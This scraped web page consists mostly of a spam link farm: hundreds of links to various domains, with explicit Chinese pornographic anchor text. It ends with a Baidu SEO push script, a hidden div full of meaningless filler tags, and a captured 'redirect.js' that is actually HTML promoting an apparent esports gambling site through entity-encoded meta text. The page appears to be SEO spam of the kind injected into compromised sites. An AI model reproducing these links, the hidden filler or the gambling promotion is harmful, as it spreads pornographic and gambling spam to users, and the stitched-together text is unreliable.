<a href="http://lysusbcn.com" target="_blank">午夜福利黄片免费看</a>|
<a href="http://zzalkk.com" target="_blank">亚州无码播放</a>|
<a href="http://flactrack.com" target="_blank">一级毛卡在线免费观看</a>|
<a href="http://weekkit.com" target="_blank">中文天堂观看亚洲热</a>|
<a href="http://eos-presentation.com" target="_blank">午夜福利电影在线免费观看一区</a>|
<a href="http://majiang2016.com" target="_blank">精品少妇AAA久久久</a>|
<a href="http://singlesguoform.com" target="_blank">激情五月天婷婷综合</a>|
<a href="http://cozycornerseries.com" target="_blank">国产不卡高清一区二区三区</a>|
<a href="http://safirhome.com" target="_blank">久久无码啪啪一区二区</a>|
<a href="http://shengmeiwei.com" target="_blank">久热这里只有精品视频99</a>|
<a href="http://jcommerceretail.com" target="_blank">中国黄色A片龟费午夜在线播放</a>|
<a href="http://598199.com" target="_blank">伊人日夜夜2018</a>|
<a href="http://xmtqc.com" target="_blank">欧美性一区二区Teen</a>|
<a href="http://hbmlfl.com" target="_blank">久久国产美女凸凹视频</a>|
<a href="http://templates2u.com" target="_blank">久艹av亚洲最新丁香五月中文字幕</a>|
<a href="http://ladellmclin.com" target="_blank">影音先锋 321 东京热</a>|
<a href="http://exerciseequipmentexpress.com" target="_blank">肉色丝袜足交一区二区三区</a>|
<a href="http://sstbg.com" target="_blank">欧美大乳中文字幕在线</a>|
<a href="http://gaoyangren.com" target="_blank">欧美激情国产福利综合首页</a>|
<a href="http://51tnc.com" target="_blank">青青草丰满级品少妇</a>|
<a href="http://bogozs.com" target="_blank">五无丝美腿丁香五月</a>|
<a href="http://97ty7.com" target="_blank">国产一二一二一二</a>|
<a href="http://allabouthealthylife.com" target="_blank">免费成人在线久草AV</a>|
<a href="http://hechengfawu.com" target="_blank">无码一级高清</a>|
<a href="http://e6t2.com" target="_blank">蜜桃久久久久久久久久久久久</a>|
<a href="http://ljxmall.com" target="_blank">91精品国产一区二区功能</a>|
<a href="http://lemeihua.com" target="_blank">久久秘精品成人小说</a>|
<a href="http://ssqlxw.com" target="_blank">国产精品午夜久久1000部</a>|
<a href="http://szzhbx.com" target="_blank">精品无码av一区二区三区不卡</a>|
<a href="http://zdcftrust.com" target="_blank">国产精品无码 3p</a>|
<a href="http://lyelf.com" target="_blank">日本性爱电影天堂免费看一区二区</a>|
<a href="http://xxav2104.com" target="_blank">日韩一级肏屄中文字幕在线观看</a>|
<a href="http://coscosh-manning.com" target="_blank">四季日韩AV中文无码专区</a>|
<a href="http://blckoutmusic.com" target="_blank">制服丝袜在线官网</a>|
<a href="http://olaescola.com" target="_blank">空姐高清无码在线</a>|
<a href="http://newimagekitchenbath.com" target="_blank">九一制作亚洲一区二区</a>|
<a href="http://bogozs.com" target="_blank">91国际友人一区</a>|
<a href="http://yunnanly.com" target="_blank">91麻豆精品无码人妻系列</a>|
<a href="http://qq23799.com" target="_blank">香蕉av草大</a>|
<a href="http://qijiake.com" target="_blank">青青草原好屌色在线</a>|
<a href="http://rhkjss.com" target="_blank">GOGO大胆国模一区二区私拍</a>|
<a href="http://ruaknead.com" target="_blank">欧美精品粉嫩高潮一区二区</a>|
<a href="http://lyelf.com" target="_blank">高清无码D∨D啊v在线中文字幕</a>|
<a href="http://danfengfushi.com" target="_blank">天天狠天天插天天透</a>|
<a href="http://562032.com" target="_blank">海角高清无码免费</a>|
<a href="http://dimasteknoloji.com" target="_blank">极品激情视频在线观看</a>|
<a href="http://rushanseo.com" target="_blank">澳门av一区综合久久国产</a>|
<a href="http://an52.com" target="_blank">美女裸体性视频亚洲国产应用</a>|
<a href="http://aalusainc.com" target="_blank">3D动漫精选啪啪一期二期三期</a>|
<a href="http://mxjnx.com" target="_blank">国永久在线观看欧美国产视频</a>|
<a href="http://jizzhutyou.com" target="_blank">中文字幕碰碰五月</a>|
<a href="http://proserve-corp.com" target="_blank">加勒比无码免费视频一区二区三区蜜臀</a>|
<a href="http://xabhhy.com" target="_blank">日韩欧美国产免费一区</a>|
<a href="http://vuvuonstyle.com" target="_blank">男女国产无遮挡免费视频</a>|
<a href="http://peiziss.com" target="_blank">www中文aV在线</a>|
<a href="http://reasonindustries.com" target="_blank">香蕉播放器国产色天堂一区二区</a>|
<a href="http://gayatrirollingshutters.com" target="_blank">另类av在线免费观看</a>|
<a href="http://jhsydb.com" target="_blank">久久无码潮喷A片一区二区</a>|
<a href="http://98liao.com" target="_blank">福利激情视频入口</a>|
<a href="http://386kk.com" target="_blank">久久久九九五月天</a>|
<a href="http://lt7799.com" target="_blank">韩国精品无码一区二区三区蜜桃</a>|
<a href="http://iso-tropos.com" target="_blank">精品无码久久久一区</a>|
<a href="http://325299.com" target="_blank">富二代午夜精品视频免费观看</a>|
<a href="http://thecentreville.com" target="_blank">手机在线看片高清无码</a>|
<a href="http://fsybzx.com" target="_blank">亚洲中文无码卡通动漫网站免费观看</a>|
<a href="http://envjobsource.com" target="_blank">久久久久亚洲精品乱码按摩红桃</a>|
<a href="http://sparenkind.com" target="_blank">波多野结衣欧美一区</a>|
<a href="http://088869.com" target="_blank">中文字幕日韩精品成人影片91</a>|
<a href="http://dusheji.com" target="_blank">婷婷五月天AV无码</a>|
<a href="http://vuvuonstyle.com" target="_blank">96欧美激情一区二区A片成人</a>|
<a href="http://nutra-vida.com" target="_blank">国产A∨无码专区亚洲AV蜜芽</a>|
<a href="http://edleadernews.com" target="_blank">久久99精品蜜臀老师</a>|
<a href="http://xmtqc.com" target="_blank">日韩久久久久久无码</a>|
<a href="http://sik656.com" target="_blank">天天干天天爽天天午夜福利无码视频</a>|
<a href="http://yexiangwang.com" target="_blank">欧美日韩亚洲第一成人二区</a>|
<a href="http://leyu23.com" target="_blank">亚洲欧美日韩深夜视频专区</a>|
<a href="http://k36818.com" target="_blank">性爱动漫高清视频无码</a>|
<a href="http://fsyouduan.com" target="_blank">亚洲AV成人无码久久精品破解版</a>|
<a href="http://youadall.com" target="_blank">亚洲AV午夜成人片精品网站听书</a>|
<a href="http://carwrapsindianapolis.com" target="_blank">蜜臀人妻久久无码</a>|
<a href="http://juggernautsearch.com" target="_blank">777米奇电影一区二区</a>|
<a href="http://jxeftuyk.com" target="_blank">婷婷色丁香伊人中文字幕</a>|
<a href="http://lynnattorneys.com" target="_blank">黄色大片免费看不卡</a>|
<a href="http://sdjgmc.com" target="_blank">国产美女裸乳无遮挡</a>|
<a href="http://nmbxg.com" target="_blank">超碰免费在线观看99</a>|
<a href="http://346577.com" target="_blank">精品日韩国产第4</a>|
<a href="http://hbmlfl.com" target="_blank">韩国欧美日本三级</a>|
<a href="http://0105999.com" target="_blank">国产精品96久久久久久久</a>|
<a href="http://wwwbbb670.com" target="_blank">欧美亚州国产日韩综合刷视频</a>|
<a href="http://566105.com" target="_blank">日本无码电影、波多</a>|
<a href="http://szxrhzp.com" target="_blank">欧美精产国品一区二区三区</a>|
<a href="http://mainsmiaoboth.com" target="_blank">无码日韩国内精品麻豆</a>|
<a href="http://hebdqjc.com" target="_blank">91福利影院新推荐</a>|
<a href="http://bool-soft.com" target="_blank">97人妻靠逼视频在线播放。</a>|
<a href="http://allandscapingaz.com" target="_blank">五月丁香婷婷丁香成人电影</a>|
<a href="http://cdcmsh.com" target="_blank">精品一区二区三区精选</a>|
<a href="http://peiziss.com" target="_blank">天码在线视频</a>|
<a href="http://liaodongxiaoxiao.com" target="_blank">欧美高清精品久久久久无码</a>|
<a href="http://sparenkind.com" target="_blank">日韩无码行爱视频</a>|
<a href="http://sychunyuan.com" target="_blank">www.五月丁香免费黄色视频</a>|
<a href="http://yr969.com" target="_blank">欧美综合性感伊人大杳蕉</a>|
<a href="http://yiyuanjiuye.com" target="_blank">水嫩草无码A片在线观看</a>|
<a href="http://sik656.com" target="_blank">亚洲AⅤ无码精品凹凸</a>|
<a href="http://thecentreville.com" target="_blank">三级美女色性视频</a>|
<a href="http://oldstreet2000.com" target="_blank">www.sss.精品</a>|
<a href="http://yangfahufa.com" target="_blank">青草影院在线播放</a>|
<a href="http://majiang2016.com" target="_blank">一区二区欧美日韩色哟哟哟</a>|
<a href="http://babasohbet.com" target="_blank">这里只有精品5婷婷</a>|
<a href="http://sdstglx.com" target="_blank">日日狠狠久久8888偷色</a>|
<a href="http://heic3.com" target="_blank">50路熟女一区二区三区</a>|
<a href="http://xgskl.com" target="_blank">夜晚福利视频社区</a>|
<a href="http://wtootw.com" target="_blank">熟妇一区二区三区四区卡</a>|
<a href="http://an52.com" target="_blank">久久久一區二區三區</a>|
<a href="http://snshao.com" target="_blank">99919中文字幕黄色电影</a>|
<a href="http://bobspopcorn.com" target="_blank">最新欧美性爱在线观看</a>|
<a href="http://mainsmiaoboth.com" target="_blank">成人深夜福利导航</a>|
<a href="http://jiulvbu.com" target="_blank">亚洲第一最大在线</a>|
<a href="http://lsgolvyou.com" target="_blank">黑鬼粗又长爱美女一区二区</a>|
<a href="http://newimagekitchenbath.com" target="_blank">久月草在线观看视频在线</a>|
<a href="http://qpeno.com" target="_blank">婷婷五月天少妇裸照</a>|
<a href="http://gpsforrent.com" target="_blank">欧美乱人伦一区二区三区</a>|
<a href="http://fu968.com" target="_blank">国产高清无码视频三区</a>|
<a href="http://zmdla.com" target="_blank">高清久久无码</a>|
<a href="http://gongchangyi.com" target="_blank">一区二区三区噜噜噜噜噜噜</a>|
<a href="http://hbwanhua.com" target="_blank">亚洲色欲色欲伊人狠狠色</a>|
<a href="http://cx-car.com" target="_blank">在线日韩精品一区二区三区</a>|
<a href="http://sunjihaishen.com" target="_blank">激情五月另类综合视频</a>|
<a href="http://tyc0855.com" target="_blank">五月天激情宗合日韩无码高清一区</a>|
<a href="http://y4888.com" target="_blank">高清免费中文字幕在线观看</a>|
<a href="http://div10contractor.com" target="_blank">91超碰人妻人人人</a>|
<a href="http://bugaders.com" target="_blank">成年人影院桃色一区</a>|
<a href="http://nbcityvision.com" target="_blank">午夜欧美视频网站wwww</a>|
<a href="http://sxtyyh.com" target="_blank">最大黄色av中文字幕</a>|
<a href="http://rhspsc.com" target="_blank">久久网韩日va欧美精品三区四区</a>|
<a href="http://viegram.com" target="_blank">99激情视频手机在线观看</a>|
<a href="http://604206.com" target="_blank">国产亚洲精品久久成年人</a>|
<a href="http://the-toastrack.com" target="_blank">国产精品免费区一区二</a>|
<a href="http://tjwbxd.com" target="_blank">久久精品99国产精品蜜臀</a>|
<a href="http://ty-spring.com" target="_blank">天天更新AV在线影院</a>|
<a href="http://yksyx.com" target="_blank">欧美日韩中文成人一区二区</a>|
<a href="http://affarskoncept.com" target="_blank">美女网站全黄在线看的你懂得</a>|
<a href="http://tbzmm.com" target="_blank">看片不卡网站色欲av</a>|
<a href="http://abeduq.com" target="_blank">玖玖资源站中文字幕无码</a>|
<a href="http://www488885.com" target="_blank">五月天婷婷不卡在线播放</a>|
<a href="http://zjmscl.com" target="_blank">尤物啪啪喷水</a>|
<a href="http://yf8383.com" target="_blank">www.jiucao精品在线</a>|
<a href="http://smwzj.com" target="_blank">黑丝伦理欧美日韩一区二区</a>|
<a href="http://rrjfkj.com" target="_blank">青青草原av电影</a>|
<a href="http://cunzhen123.com" target="_blank">亚洲激情四射之蜜臀</a>|
<a href="http://oldstreet2000.com" target="_blank">超级AV东京热男人的天堂</a>|
<a href="http://hni713.com" target="_blank">人人澡,人人妻少妇</a>|
<a href="http://wwwbbb670.com" target="_blank">中文字幕午夜人妻久久一区</a>|
<a href="http://boyan518.com" target="_blank">成人中文字幕免费视频网</a>|
<a href="http://haode66t.com" target="_blank">婷婷五月熟女视频六十路</a>|
<a href="http://3644899.com" target="_blank">欧洲一区二区精品免费观看</a>|
<a href="http://sxlgl.com" target="_blank">久草视频在线资源在线资源</a>|
<a href="http://putianlinye.com" target="_blank">久久93超碰亚洲精品加勒比</a>|
<a href="http://danfengfushi.com" target="_blank">尤物囯产福利剧情</a>|
<a href="http://lahoredispatch.com" target="_blank">亚洲欧美日韩在线高清直播</a>|
<a href="http://zgqcpf.com" target="_blank">国产丰满精品激情</a>|
<a href="http://519fang.com" target="_blank">手机看片福利国产一区二区三区</a>|
<a href="http://bigmediadesign.com" target="_blank">丝袜熟女激情自拍视频</a>|
<a href="http://scarpefiles.com" target="_blank">国产特黄特色大片免费视频</a>|
<a href="http://99988777.com" target="_blank">思思热思思热成人网站</a>|
<a href="http://dgxq18.com" target="_blank">亚洲欧洲蜜乳四季在线视频午夜</a>|
<a href="http://themassageoasis.com" target="_blank">国产日韩欧美欧洲首页</a>|
<a href="http://zttzc.com" target="_blank">欧美日韩蜜桃得吃资源在线</a>|
<a href="http://tplens.com" target="_blank">国产aaaaaaaaa</a>|
<a href="http://xinqinhai.com" target="_blank">久久五月婷婷综合网</a>|
<a href="http://265t.com" target="_blank">亚洲国产精品成人偷窥视频网</a>|
<a href="http://themassageoasis.com" target="_blank">久久久久成人开心激情网</a>|
<a href="http://xxlkc.com" target="_blank">国产还是美女视频网站</a>|
<a href="http://beikeh.com" target="_blank">欧美福利视频MV欧美亚洲丝袜专区</a>|
<a href="http://hbwanhua.com" target="_blank">欧洲色视精品在观看</a>|
<a href="http://wildpointeranch.com" target="_blank">啊啊啊流水一级大片</a>|
<a href="http://affarskoncept.com" target="_blank">亚洲国产精品一区</a>|
<a href="http://85422com.com" target="_blank">www.16av</a>|
<a href="http://zzk400.com" target="_blank">teen 五月天 自拍偷拍</a>|
<a href="http://tjwbxd.com" target="_blank">中文国产精品久久</a>|
<a href="http://hbwanhua.com" target="_blank">成人性爱免费视频</a>|
<a href="http://xstx365.com" target="_blank">日日摸日日碰人妻久久久浪</a>|
<a href="http://jq5858.com" target="_blank">日韩OL丝袜无码AV啪啪</a>|
<a href="http://108723.com" target="_blank">黄色一区二区三区免费网站</a>|
<a href="http://ndxex.com" target="_blank">奇米777兔费黄色视频</a>|
<a href="http://conklincorp.com" target="_blank">99国产精品人妻一区二区三区四</a>|
<a href="http://zj-tiankong.com" target="_blank">午夜鲁丝片久久国产精品丝袜国产</a>|
<a href="http://arfcnc.com" target="_blank">国产精品无码一区二区三区不卡不</a>|
<a href="http://slhtjy.com" target="_blank">欧美色色色婷婷婷五月</a>|
<a href="http://coscosh-manning.com" target="_blank">蜜臀久久久一区二区三区</a>|
<a href="http://indusshipping.com" target="_blank">丁香婷婷五月激播</a>|
<a href="http://998687.com" target="_blank">久久精品国产77777蜜臀</a>|
<a href="http://mimemassacre.com" target="_blank">东京热高清无码电影一区二区</a>|
<a href="http://pond-pro.com" target="_blank">国精品一区二区三区黄网</a>|
<a href="http://tlgnjz.com" target="_blank">国产免费网站看av</a>|
<a href="http://6560168.com" target="_blank">无毒免费av网站</a>|
<a href="http://va001.com" target="_blank">国产AV资源青青草</a>|
<a href="http://891b.com" target="_blank">台湾佬中文娱乐网1100ⅩX</a>|
<a href="http://div10contractor.com" target="_blank">好好吊钟视频一区二区无码</a>|
<a href="http://agathad.com" target="_blank">久久久久久久在线播放</a>|
<a href="http://fzdeya.com" target="_blank">午夜福利院32分钟</a>|
<a href="http://md-billing-service.com" target="_blank">中文字幕在线观看视频九本草</a>|
<a href="http://sxrxjx.com" target="_blank">亚洲熟女AV综合一区二区三区四区</a>|
<a href="http://xczjwl.com" target="_blank">国产40熟女一区二区三区</a>|
<a href="http://jmmdt.com" target="_blank">精品无码久久久久久久久夜夜</a>|
<a href="http://qhzafh.com" target="_blank">九色九一视频亚洲</a>|
<a href="http://bellisama.com" target="_blank">蝌科窝网站在线视频</a>|
<a href="http://zhjja.com" target="_blank">日韩美视频不卡</a>|
<a href="http://guanshulou.com" target="_blank">www,色色色,com</a>|
<a href="http://51boshida.com" target="_blank">91日本国产在线</a>|
<a href="http://fafasp.com" target="_blank">日本高清一区二区三区不卡视频</a>|
<a href="http://hnyxnc.com" target="_blank">五月天堂丁香五月婷婷AV</a>|
<a href="http://laurennenna.com" target="_blank">国产日韩无码一区二区</a>|
<a href="http://ddcdfw.com" target="_blank">中文字幕伊人久久一区</a>|
<a href="http://dichthuatdaquocgia.com" target="_blank">伊人色综合欧美一区二区三区</a>|
<a href="http://szzhbx.com" target="_blank">国产TV乱乳手机免费看</a>|
<a href="http://linjiangmen.com" target="_blank">zzmmm6成人网站入口</a>|
<a href="http://tzwhwj.com" target="_blank">亚洲精品jjzz</a>|
<a href="http://cxsjjg.com" target="_blank">人妻中文字幕在线一区中文二区</a>|
<a href="http://hfdxzs.com" target="_blank">18禁免费看一区二区</a>|
<a href="http://fy5800.com" target="_blank">精品久一区二区三区</a>|
<a href="http://hujulian.com" target="_blank">成人AV在线播放啊啊啊啊啊啊</a>|
<a href="http://cngchoice.com" target="_blank">成人免费看片   &#39;</a>|
<a href="http://liweidaoju.com" target="_blank">有码日韩中文字幕无码</a>|
<a href="http://cngchoice.com" target="_blank">无码日韩AV网站</a>|
<a href="http://kaizt.com" target="_blank">国产欧美大胸美女在线观看网站</a>|
<a href="http://kmucutieonline.com" target="_blank">国产毛毛片一区二区三区四区</a>|
<a href="http://govieart.com" target="_blank">国产精品秘 蜜蕾丝袜</a>|
<a href="http://daycaresplash.com" target="_blank">国产高清一区二区视频</a>|
<a href="http://aiqutan.com" target="_blank">成人无码中文字幕毛片视频</a>|
<a href="http://gailexueche.com" target="_blank">人妻精品一区二区三91</a>|
<a href="http://rexdating.com" target="_blank">成人A片手机免费观看</a>|
<a href="http://yndlsm.com" target="_blank">99草精品999</a>|
<a href="http://theacidtongue.com" target="_blank">久久耐夜夜嗨</a>|
<a href="http://zbcjc.com" target="_blank">国产一毛片777777</a>|
<a href="http://0576365.com" target="_blank">AV手机版免费在线观看</a>|
<a href="http://yingdedao.com" target="_blank">国产国摸性交无码一区二区三区</a>|
<a href="http://677647.com" target="_blank">亚洲欧美日韩一区二区三区在线观看</a>|
<a href="http://zjjzn.com" target="_blank">人妻妇女偷人精品一区二区</a>|
<a href="http://0435t.com" target="_blank">人人看人人玩日韩人妻第一页</a>|
<a href="http://lzhcs.com" target="_blank">aqdy鲁丝片一区</a>|
<a href="http://zhjja.com" target="_blank">久久久18禁一区二区三区</a>|
<a href="http://kuancuan.com" target="_blank">青青草原日韩无码不卡视频</a>|
<a href="http://bestprice-shop.com" target="_blank">亚洲avww天堂</a>|
<a href="http://djyqt.com" target="_blank">日韩s在线视频播放</a>|
<a href="http://xlfsbl.com" target="_blank">青青草原偷拍视频</a>|
<a href="http://babasohbet.com" target="_blank">欧美一区二区三区布兰迪</a>|
<a href="http://jssccr.com" target="_blank">3AtV一区二区三区视频在线观看</a>|
<a href="http://indusshipping.com" target="_blank">人妻精品丝袜美腿一区二区三区</a>|
<a href="http://ahlxms.com" target="_blank">国产AV系列一区二区三区</a>|
<a href="http://zjsyld.com" target="_blank">在线一区中文字幕</a>|
<a href="http://fzssmcg.com" target="_blank">汤加群岛发生7.3级地震</a>|
<a href="http://asqip.com" target="_blank">超碰在线观看中文字幕</a>|
<a href="http://lianzu99.com" target="_blank">永久网站91在线看</a>|
<a href="http://ceibaloo.com" target="_blank">国产色秀精品综合</a>|
<a href="http://pillarwallingford.com" target="_blank">精品无码一区在线观看</a>|
<a href="http://heic3.com" target="_blank">久久精品爽爽深深</a>|
<a href="http://mcgregorwedding.com" target="_blank">国产精品特级毛片一区二区三区^_^</a>|
<a href="http://sng839.com" target="_blank">8O后操B射一嘴草榴影院</a>|
<a href="http://es-scooter.com" target="_blank">精品视频第一区第一页</a>|
<a href="http://dogsbodymobilegrooming.com" target="_blank">男人的网站在线播放无码</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="3gegn" class="pl_css_ganrao" style="display: none;"><abbr id="3gegn"></abbr><video id="3gegn"><big id="3gegn"><font id="3gegn"></font></big></video><track id="3gegn"></track><tt id="3gegn"><video id="3gegn"></video></tt><ruby id="3gegn"></ruby><em id="3gegn"><track id="3gegn"><input id="3gegn"></input></track></em><td id="3gegn"><sup id="3gegn"></sup></td><sup id="3gegn"></sup><acronym id="3gegn"><strike id="3gegn"><option id="3gegn"></option></strike></acronym><tr id="3gegn"></tr><option id="3gegn"></option><code id="3gegn"></code><center id="3gegn"></center><tt id="3gegn"><video id="3gegn"></video></tt><tbody id="3gegn"><delect id="3gegn"></delect></tbody><font id="3gegn"></font><button id="3gegn"><noscript id="3gegn"><meter id="3gegn"><tt id="3gegn"></tt></meter></noscript></button><option id="3gegn"><pre id="3gegn"><ol id="3gegn"><samp id="3gegn"></samp></ol></pre></option><label id="3gegn"><ol id="3gegn"></ol></label><big id="3gegn"><font id="3gegn"><li id="3gegn"><ol id="3gegn"></ol></li></font></big><delect id="3gegn"></delect><pre id="3gegn"></pre><strike id="3gegn"></strike><noscript id="3gegn"></noscript><button id="3gegn"></button><ul id="3gegn"></ul><blockquote id="3gegn"><thead id="3gegn"><strong id="3gegn"><strike id="3gegn"></strike></strong></thead></blockquote><progress id="3gegn"></progress><menu id="3gegn"></menu><legend id="3gegn"><dfn id="3gegn"></dfn></legend><code id="3gegn"></code><pre id="3gegn"></pre><em id="3gegn"></em><th id="3gegn"></th><dfn id="3gegn"></dfn><acronym id="3gegn"><big id="3gegn"><option id="3gegn"><pre id="3gegn"></pre></option></big></acronym><blockquote id="3gegn"></blockquote><tr id="3gegn"></tr><dl id="3gegn"><th id="3gegn"><button id="3gegn"></button></th></dl><rp id="3gegn"><optgroup id="3gegn"></optgroup></rp><nobr id="3gegn"></nobr><ul id="3gegn"></ul><dfn id="3gegn"><nobr id="3gegn"><source id="3gegn"><menuitem id="3gegn"></menuitem></source></nobr></dfn><strong id="3gegn"></strong><tbody id="3gegn"><menu id="3gegn"></menu></tbody><cite id="3gegn"><source id="3gegn"><ins id="3gegn"></ins></source></cite><legend id="3gegn"></legend><tt id="3gegn"></tt><sup id="3gegn"><thead id="3gegn"><acronym id="3gegn"><strong id="3gegn"></strong></acronym></thead></sup><output id="3gegn"></output><ol id="3gegn"></ol><pre id="3gegn"></pre><progress id="3gegn"></progress><s id="3gegn"><tfoot id="3gegn"></tfoot></s><progress id="3gegn"></progress><strike id="3gegn"></strike><mark id="3gegn"></mark><nav id="3gegn"><thead id="3gegn"><address id="3gegn"><abbr id="3gegn"></abbr></address></thead></nav><optgroup id="3gegn"></optgroup><center id="3gegn"><optgroup id="3gegn"><label id="3gegn"></label></optgroup></center><var id="3gegn"></var><label id="3gegn"><legend id="3gegn"></legend></label><sup id="3gegn"></sup><acronym id="3gegn"></acronym><optgroup id="3gegn"><cite id="3gegn"></cite></optgroup><pre id="3gegn"><nav id="3gegn"></nav></pre><dl id="3gegn"><progress id="3gegn"></progress></dl><strong id="3gegn"></strong><center id="3gegn"><output id="3gegn"><u id="3gegn"></u></output></center><wbr id="3gegn"></wbr><wbr id="3gegn"></wbr><tbody id="3gegn"><delect id="3gegn"></delect></tbody><small id="3gegn"><listing id="3gegn"></listing></small><em id="3gegn"></em><center id="3gegn"><pre id="3gegn"></pre></center><tbody id="3gegn"></tbody><acronym id="3gegn"></acronym><tr id="3gegn"><abbr id="3gegn"></abbr></tr><rp id="3gegn"></rp><strong id="3gegn"></strong><kbd id="3gegn"></kbd><del id="3gegn"><dfn id="3gegn"><center id="3gegn"></center></dfn></del><pre id="3gegn"><abbr id="3gegn"><strike id="3gegn"></strike></abbr></pre><samp id="3gegn"></samp><noscript id="3gegn"><meter id="3gegn"><code id="3gegn"><output id="3gegn"></output></code></meter></noscript><sub id="3gegn"><li id="3gegn"><delect id="3gegn"><th id="3gegn"></th></delect></li></sub><ul id="3gegn"><abbr id="3gegn"></abbr></ul><thead id="3gegn"><pre id="3gegn"><strike id="3gegn"></strike></pre></thead><del id="3gegn"></del><source id="3gegn"></source><tbody id="3gegn"><menuitem id="3gegn"><abbr id="3gegn"></abbr></menuitem></tbody><tbody id="3gegn"><ul id="3gegn"></ul></tbody><strike id="3gegn"></strike><div id="3gegn"></div><dl id="3gegn"><tt id="3gegn"><i id="3gegn"><optgroup id="3gegn"></optgroup></i></tt></dl><output id="3gegn"><samp id="3gegn"><wbr id="3gegn"></wbr></samp></output><code id="3gegn"></code><ul id="3gegn"><strong id="3gegn"><ruby id="3gegn"></ruby></strong></ul><xmp id="3gegn"><rp id="3gegn"><tbody id="3gegn"><noframes id="3gegn"></noframes></tbody></rp></xmp><em id="3gegn"><span id="3gegn"><kbd id="3gegn"><cite id="3gegn"></cite></kbd></span></em><dfn id="3gegn"><sub id="3gegn"><optgroup id="3gegn"></optgroup></sub></dfn><sup id="3gegn"><label id="3gegn"></label></sup><legend id="3gegn"><mark id="3gegn"><dl id="3gegn"></dl></mark></legend><center id="3gegn"></center><bdo id="3gegn"></bdo><kbd id="3gegn"><em id="3gegn"><ins id="3gegn"><div id="3gegn"></div></ins></em></kbd><pre id="3gegn"><table id="3gegn"><pre id="3gegn"></pre></table></pre><strong id="3gegn"><abbr id="3gegn"></abbr></strong><thead id="3gegn"><abbr id="3gegn"><strike id="3gegn"></strike></abbr></thead><em id="3gegn"><small id="3gegn"><dl id="3gegn"></dl></small></em><dl id="3gegn"></dl><strike id="3gegn"><center id="3gegn"><tr id="3gegn"><fieldset id="3gegn"></fieldset></tr></center></strike><em id="3gegn"><style id="3gegn"><mark id="3gegn"></mark></style></em><table id="3gegn"></table><em id="3gegn"></em><menu id="3gegn"></menu><code id="3gegn"><strong id="3gegn"><em id="3gegn"><ruby id="3gegn"></ruby></em></strong></code><optgroup id="3gegn"><option id="3gegn"><tbody id="3gegn"><acronym id="3gegn"></acronym></tbody></option></optgroup><em id="3gegn"></em><video id="3gegn"><menuitem id="3gegn"><thead id="3gegn"><s id="3gegn"></s></thead></menuitem></video><del id="3gegn"><dfn id="3gegn"><center id="3gegn"><nav id="3gegn"></nav></center></dfn></del><acronym id="3gegn"></acronym><strike id="3gegn"></strike><style id="3gegn"><form id="3gegn"></form></style><ol id="3gegn"><listing id="3gegn"></listing></ol><tr id="3gegn"><tt id="3gegn"><rp id="3gegn"></rp></tt></tr><strong id="3gegn"><em id="3gegn"><ruby id="3gegn"><small id="3gegn"></small></ruby></em></strong><td id="3gegn"><li id="3gegn"><th id="3gegn"><button id="3gegn"></button></th></li></td><abbr id="3gegn"><b id="3gegn"></b></abbr><form id="3gegn"><meter id="3gegn"></meter></form><s id="3gegn"><strong id="3gegn"><small id="3gegn"></small></strong></s><strike id="3gegn"></strike><tbody id="3gegn"></tbody><strong id="3gegn"></strong><strong id="3gegn"><abbr id="3gegn"><video id="3gegn"><tfoot id="3gegn"></tfoot></video></abbr></strong><delect id="3gegn"><td id="3gegn"><dl id="3gegn"><cite id="3gegn"></cite></dl></td></delect><progress id="3gegn"><td id="3gegn"><dl id="3gegn"></dl></td></progress><th id="3gegn"></th><track id="3gegn"><dl id="3gegn"></dl></track><rt id="3gegn"></rt><abbr id="3gegn"></abbr><style id="3gegn"></style><sup id="3gegn"></sup><dfn id="3gegn"></dfn><label id="3gegn"></label><ol id="3gegn"></ol><center id="3gegn"><acronym id="3gegn"><fieldset id="3gegn"></fieldset></acronym></center><acronym id="3gegn"><var id="3gegn"><i id="3gegn"><nav id="3gegn"></nav></i></var></acronym><style id="3gegn"></style><code id="3gegn"><pre id="3gegn"><ul id="3gegn"></ul></pre></code></div>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.heic3.com/redirect.js
body_size: 17858
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=1400, initial-scale=1.0, maximum-scale=1.0, user-scalable=yes" />
<title>&#31859;&#20848;&#30005;&#31454;&#32;&#45;&#32;&#30021;&#28216;&#30005;&#31454;&#19990;&#30028;&#44;&#20048;&#20139;&#27599;&#19968;&#21051;</title>
<meta name="keywords" content="&#31859;&#20848;&#30005;&#31454;&#44;&#31859;&#20848;&#30005;&#31454;&#23448;&#32593;&#44;&#31859;&#20848;&#30005;&#31454;&#32593;&#31449;&#44;&#31859;&#20848;&#31454;&#25216;&#23448;&#32593;"/>
<meta name="description" content="&#31859;&#20848;&#30005;&#31454;&#32;&#45;&#32;&#20256;&#25215;&#31454;&#25216;&#20043;&#39746;&#44;&#24320;&#21551;&#30005;&#31454;&#26032;&#31687;&#9989;&#12302;&#20840;&#29699;&#32508;&#21512;&#30005;&#31454;&#24179;&#21488;&#9115;&#10035;&#65039;&#12304;&#116;&#98;&#54;&#56;&#46;&#118;&#105;&#112;&#12305;&#9989;&#9118;&#9120;&#9701;&#12303;&#31859;&#20848;&#30005;&#31454;&#23448;&#32593;&#20027;&#35201;&#26159;&#19968;&#23478;&#20027;&#35201;&#30001;&#22823;&#22411;&#28909;&#38376;&#36187;&#20107;&#21253;&#25324;&#40;&#67;&#83;&#58;&#71;&#79;&#12289;&#33521;&#38596;&#32852;&#30431;&#12289;&#68;&#79;&#84;&#65;&#32;&#50;&#12289;&#23432;&#26395;&#20808;&#38155;&#12289;&#26143;&#38469;&#20105;&#38712;&#21644;&#29579;&#32773;&#33635;&#32768;&#41;&#36825;&#20123;&#28216;&#25103;&#22312;&#20840;&#29699;&#33539;&#22260;&#20869;&#20030;&#21150;&#22823;&#22411;&#38182;&#26631;&#36187;&#65292;&#21560;&#24341;&#25968;&#20197;&#30334;&#19975;&#35745;&#30340;&#35266;&#20247;&#21644;&#39030;&#32423;&#32844;&#19994;&#36873;&#25163;&#65292;&#24418;&#25104;&#20102;&#24222;&#22823;&#30340;&#30005;&#31454;&#31038;&#21306;&#12290;"/>
